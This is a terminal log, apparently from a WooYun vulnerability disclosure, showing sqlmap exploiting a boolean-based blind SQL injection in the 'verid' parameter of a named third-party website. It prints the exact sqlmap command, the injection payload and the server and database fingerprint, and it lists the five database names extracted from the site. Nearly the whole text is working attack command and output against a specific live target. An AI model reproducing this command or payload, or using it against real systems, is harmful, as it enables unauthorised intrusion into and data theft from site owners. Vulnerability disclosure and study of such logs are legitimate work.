 ➜ sqlmap git:(master) ✗ sqlmap -u "http://zb.glsc.com.cn:80/dlarea/dl_pt.php?ptid=25&ptname=java&vername=%E9%AB%98%E7%AB%AF%E7%89%88&verid=10" -p "verid" --dbs
{1.0-dev-aee4c93}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:30:18
[15:30:18] [INFO] resuming back-end DBMS 'mysql'
[15:30:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: verid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ptid=25&ptname=java&vername=%E9%AB%98%E7%AB%AF%E7%89%88&verid=10 AND 4768=4768
---
[15:30:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5
[15:30:19] [INFO] fetching database names
[15:30:19] [INFO] fetching number of databases
[15:30:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:30:19] [INFO] retrieved: 5
[15:30:21] [INFO] retrieved: information_schema
[15:30:52] [INFO] retrieved: glzq_dl
[15:31:15] [INFO] retrieved: mysql
[15:31:25] [INFO] retrieved: reg_for_sms
[15:31:46] [INFO] retrieved: test
available databases [5]:
[*] glzq_dl
[*] information_schema
[*] mysql
[*] reg_for_sms
[*] test
www.wooyun.org